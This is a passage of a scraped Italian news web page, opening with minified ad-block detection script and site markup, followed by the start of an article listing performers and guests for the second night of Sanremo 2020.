"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script> <meta name="google-site-verification" content="W-AyXZadzMJjAglOiC7HoHe8er8SFp4iU1WuXksCo3Q" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-32x32.png" sizes="32x32" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-192x192.png" sizes="192x192" /><meta name="msapplication-TileImage" content="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-270x270.png" /><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}</style><style id='wp-block-rss-inline-css' type='text/css'>ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css' type='text/css'>.tptn-left-thumbs a{width:150px;height:150px;text-decoration:none}.tptn-left-thumbs img{width:150px;max-height:150px;margin:auto}.tptn-left-thumbs .tptn_title{width:100%}.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb{width:150px !important;height:150px !important}</style></head><body class="wp-singular post-template-default single single-post postid-40455 single-format-standard wp-embed-responsive wp-theme-chromenews aft-light-mode aft-header-layout-centered header-image-default primary-post-title-font widget-title-border-bottom hover-title-underline default-content-layout single-content-mode-boxed aft-single-featured-boxed full-width-content af-wide-layout aft-section-layout-background">
<!-- Codice VIRALIZE 
<script data-wid="auto" type="text/javascript" src="https://ads.viralize.tv/display/?zid=AAFjo1qKqBNO7svZ"></script>--><div id="page" class="site af-whole-wrapper"> <a class="skip-link screen-reader-text" href="#content">Passa al contenuto</a><header id="masthead" class="header-layout-centered chromenews-header"><div class="top-header"><div class="container-wrapper"><div class="top-bar-flex"><div class="top-bar-left col-2"><div class="date-bar-left"> <span class="topbar-date"> 28 Gennaio 2026 <span id="topbar-time"></span> </span></div></div><div class="top-bar-right col-2"><div class="aft-small-social-menu"></div></div></div></div></div><div class="mid-header-wrapper data-bg " ><div class="mid-header"><div class="container-wrapper"><div class="mid-bar-flex"><div class="logo"><div class="site-branding uppercase-site-title"><p class="site-title font-family-1"> <a href="https://lagazzettadigitale.it/" class="site-title-anchor" rel="home">La Gazzetta Digitale</a></p><p class="site-description">Attualità, casting, consumatori, lavoro</p></div></div></div></div></div><div class="below-mid-header"><div class="container-wrapper"><div class="header-promotion"><div class="banner-promotions-wrapper"><div class="promotion-section"> <a href="" target="_blank"> </a></div></div></div></div></div></div><div id="main-navigation-bar" class="bottom-header"><div class="container-wrapper"><div class="bottom-nav"><div class="offcanvas-navigaiton"><div class="navigation-container"><nav class="main-navigation clearfix"> <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false"> <a href="javascript:void(0)" class="aft-void-menu"> <span class="screen-reader-text"> Menu principale </span> <i class="ham"></i> </a> </span><div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-26511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26511"><a href="https://lagazzettadigitale.it">HOME</a></li><li id="menu-item-16304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16304"><a href="https://lagazzettadigitale.it/cartellone-de-la-gazzetta-digitale/">Cartellone</a></li><li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2063"><a href="https://lagazzettadigitale.it/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-29144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29144"><a href="https://lagazzettadigitale.it/category/lifestyle/come-fare/">Come fare</a></li><li id="menu-item-29145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29145"><a href="https://lagazzettadigitale.it/category/lifestyle/concorsi/">Concorsi</a></li><li id="menu-item-29143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29143"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1570"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a><ul class="sub-menu"><li id="menu-item-29141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29141"><a href="https://lagazzettadigitale.it/category/lifestyle/food/ricette/">Ricette</a></li><li id="menu-item-29142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29142"><a href="https://lagazzettadigitale.it/category/lifestyle/food/sicurezza-alimentare/">Sicurezza alimentare</a></li></ul></li><li id="menu-item-28480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28480"><a href="https://lagazzettadigitale.it/meteo-italia-previsioni/">METEO</a></li><li id="menu-item-25415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25415"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42997"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-46258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-46258"><a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/">Viabilità in tempo reale</a></li></ul></li><li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1554"><a href="https://lagazzettadigitale.it/category/spettacolo/">Spettacolo</a><ul class="sub-menu"><li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://lagazzettadigitale.it/category/lifestyle/casting/">Casting</a></li><li id="menu-item-31937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31937"><a href="https://lagazzettadigitale.it/category/spettacolo/cinema/">Cinema</a></li><li id="menu-item-29140" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29140"><a href="https://lagazzettadigitale.it/category/spettacolo/musica/">Musica</a></li><li id="menu-item-27789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27789"><a href="https://lagazzettadigitale.it/programmi-tv-oggi/">OGGI in TV</a></li><li id="menu-item-29139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29139"><a href="https://lagazzettadigitale.it/category/spettacolo/televisione/">Televisione</a></li></ul></li><li id="menu-item-26740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26740"><a href="https://lagazzettadigitale.it/risultati-campionato-di-calcio-classifica/">Livescores</a><ul class="sub-menu"><li id="menu-item-40399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40399"><a href="https://lagazzettadigitale.it/basket-live-risultati-tempo-reale/">Basket</a></li><li id="menu-item-26742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26742"><a href="https://lagazzettadigitale.it/calcio-live-risultati-tempo-reale/">Calcio</a></li><li id="menu-item-26741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26741"><a href="https://lagazzettadigitale.it/tennis-live-risultati-tempo-reale/">Tennis</a></li><li id="menu-item-40415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40415"><a href="https://lagazzettadigitale.it/volley-live-risultati-tempo-reale/">Volley</a></li></ul></li><li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://lagazzettadigitale.it/contatta-la-redazione/">Contatti</a></li></ul></div></nav></div><div class="search-watch"><div id="aft-dark-light-mode-wrap"> <a href="javascript:void(0)" class="aft-light-mode" data-site-mode="aft-light-mode" id="aft-dark-light-mode-btn"> <span class="aft-icon-circle">Pulsante chiaro/scuro</span> </a></div><div class="af-search-wrap"><div class="search-overlay"> <a href="#" title="Search" class="search-icon"> <i class="fa fa-search"></i> </a><div class="af-search-form"><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div></div></div></div></div></div></div></header><div class="aft-main-breadcrumb-wrapper container-wrapper"><div class="af-breadcrumbs font-family-1 color-pad"> <span><span><a href="https://lagazzettadigitale.it/">Home</a></span> » <span><a href="https://lagazzettadigitale.it/category/spettacolo/">Spettacolo</a></span> » <span><a href="https://lagazzettadigitale.it/category/spettacolo/televisione/">Televisione</a></span> » <span class="breadcrumb_last" aria-current="page">Scaletta Sanremo 2020 seconda serata | Tra gli ospiti Zucchero e la reunion dei Ricchi e Poveri</span></span></div></div><div id="content" class="container-wrapper"><div class="section-block-upper"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-40455" class="af-single-article post-40455 post type-post status-publish format-standard has-post-thumbnail hentry category-musica category-televisione"><div class="entry-content-wrap af-cat-widget-carousel read-single "><div class="entry-content-title-featured-wrap"><header class="entry-header pos-rel social-after-title"><div class="read-details"><div class="entry-header-details af-cat-widget-carousel"><div class="figure-categories read-categories figure-categories-bg "></div><h1 class="entry-title">Scaletta Sanremo 2020 seconda serata | Tra gli ospiti Zucchero e la reunion dei Ricchi e Poveri</h1><div class="aft-post-excerpt-and-meta color-pad"><div class="entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2020/02/"> 9 March 2025 </a> </span> </span><div class="aft-comment-view-share"></div></div></div></div></div></header><div class="read-img pos-rel"><div class="post-thumbnail full-width-image"> <img width="568" height="345" src="[data-uri]" class="attachment-chromenews-featured size-chromenews-featured wp-post-image lazyload" alt="scaletta-sanremo-2020-seconda-serata" decoding="async" fetchpriority="high"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2020/02/scaletta-sanremo-2020-seconda-serata.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2020/02/scaletta-sanremo-2020-seconda-serata.jpg 568w, https://lagazzettadigitale.it/wp-content/uploads/2020/02/scaletta-sanremo-2020-seconda-serata-300x182.jpg 300w" data-sizes="auto" data-eio-rwidth="568" data-eio-rheight="345" /><noscript><img width="568" height="345" src="https://lagazzettadigitale.it/wp-content/uploads/2020/02/scaletta-sanremo-2020-seconda-serata.jpg" class="attachment-chromenews-featured size-chromenews-featured wp-post-image" alt="scaletta-sanremo-2020-seconda-serata" decoding="async" fetchpriority="high" srcset="https://lagazzettadigitale.it/wp-content/uploads/2020/02/scaletta-sanremo-2020-seconda-serata.jpg 568w, https://lagazzettadigitale.it/wp-content/uploads/2020/02/scaletta-sanremo-2020-seconda-serata-300x182.jpg 300w" sizes="(max-width: 568px) 100vw, 568px" loading="lazy" data-eio="l" /></noscript></div> <span class="aft-image-caption"><p>scaletta-sanremo-2020-seconda-serata</p> </span></div></div><div class="color-pad"><div class="entry-content read-details"><p class="readingtime_text">Tempo di lettura stimato: 3 minuto/i</p><style>.readingtime_border{border:1px solid #000;width:250px;height:10px}.readingtime_bar{background-color:blue;width:0;height:10px}</style><p><div class="readingtime_border"><div id="readingtime_bar_in_40455" class="readingtime_bar"></div></div></p> <script type="text/javascript">jQuery("#readingtime_bar_in_40455").animate({
				    width: "100%"
				}, 218*1000);</script> <div class="pf-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992"
     crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-7607103059108992"
 data-ad-slot="3925880211"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> <h2 class="wp-block-heading"><strong>Scaletta Sanremo 2020 seconda serata</strong></h2><p>Dopo il successo di ieri sera che ha fatto registrare ascolti record sia televisivi sia di interazioni sociale, si riparte stasera. Sono stati più di 10 milioni i telespettatori nella prima serata che hanno seguito il Festival. Ecco la <strong>scaletta Sanremo 2020 seconda serata</strong> durante la quale assisteremo anche alle esibizioni di grandi artisti.</p><p>*** SCOPRI IL NOME DEL <a href="https://lagazzettadigitale.it/vincitore-festival-di-sanremo-2020/"><b>VINCITORE DEL FESTIVAL DI SANREMO 2020</b></a> ***</p><h3 class="wp-block-heading">12 BIG e 4 NUOVE PROPOSTE</h3><p>Stasera, a partire dalle ore 20,50, Amadeus sarà coadiuvato nella conduzione da&nbsp;Laura Chimenti,&nbsp;Emma D’Aquino&nbsp;e&nbsp;Sabrina Salerno. Le tre &#8220;vallette&#8221; prenderanno il posto di Diletta Leotta e Rula Jebreal.</p><p>Si esibiranno gli altri 12 Big che completeranno il quadro dei 24 concorrenti BIG del Festival, e le altre 4 Nuove Proposte.  Il meccanismo di voto è identico alla prima serata: la giuria demoscopica voterà Campioni e Nuove Proposte.</p><h4 class="wp-block-heading">L&#8217;ORDINE DI USCITA UFFICIALE</h4><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992"
     crossorigin="anonymous"></script> <ins class="adsbygoogle"
 style="display:block; text-align:center;"
 data-ad-layout="in-article"
 data-ad-format="fluid"
 data-ad-client="ca-pub-7607103059108992"
 data-ad-slot="7649082862"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> <ol class="wp-block-list"><li>Piero Pelù</li><li>Elettra Lamborghini</li><li>Enrico Nigiotti</li><li>Levante</li><li>Pinguini Tattici Nucleari</li><li>Tosca</li><li>Francesco Gabbani</li><li>Paolo Iannacci</li><li>Rancore</li><li>Junior Cally</li><li>Giordana Angy</li><li>Michele Zarrillo.</li></ol><h5 class="wp-block-heading">LE NUOVE PROPOSTE</h5><p>Dopo gli scontri di ieri che hanno visto passare al prossimo turno Tecla Insolia e Leo Gassmann, si affronteranno stasera i seguenti quattro concorrenti:</p><ul class="wp-block-list"><li>Fasma</li><li>Matteo Faustini</li><li>Martinelli e Lula</li><li>Marco Sentieri.</li></ul><p>Si scontreranno così:</p><ul class="wp-block-list"><li>Fasma contro Martinelli e Lula</li><li>Marco Sentieri contro Matteo Faustini.</li></ul><h5 class="wp-block-heading">I GRANDI OSPITI</h5><p>Ci saranno <b>Zucchero</b> che canterà 2 brani storici più una novità. Si esibiranno insieme <b>Massimo Ranieri e Tiziano Ferro</b> (ospite fisso) che canteranno una versione tutta nuova di &#8220;Perdere l&#8217;amore&#8221;. Ferro canterà anche &#8220;Sere nere&#8221;, &#8220;Il regalo più grande&#8221; e &#8220;Per dirti ciao&#8221;.</p><p>Tra gli ospiti ci saranno anche <b>Gigi D&#8217;Alessio</b> e la reunion dei <b>Ricchi e Poveri</b>.</p><h5 